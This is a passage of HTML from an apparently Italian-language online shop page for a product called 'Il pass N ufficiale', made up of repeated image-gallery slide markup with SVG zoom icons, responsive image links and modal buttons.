    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764824285491">
      <span class="visually-hidden">
        Apri contenuti multimediali 2 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33764824318259"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764824318259"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764824318259">
      <span class="visually-hidden">
        Apri contenuti multimediali 3 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33764824351027"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764824351027"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=246 246w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=493 493w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=600 600w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=713 713w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=823 823w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=990 990w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764824351027">
      <span class="visually-hidden">
        Apri contenuti multimediali 4 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33764824383795"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764824383795"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=246 246w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=493 493w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=600 600w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=713 713w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=823 823w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=990 990w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=246 246w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=493 493w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=600 600w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=713 713w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=823 823w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=990 990w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1100 1100w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1206 1206w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1346 1346w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1426 1426w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1646 1646w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764824383795">
      <span class="visually-hidden">
        Apri contenuti multimediali 5 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33764824416563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764824416563"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=246 246w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=493 493w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=600 600w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=713 713w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=823 823w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=990 990w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1100 1100w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1206 1206w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1346 1346w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1426 1426w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1646 1646w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
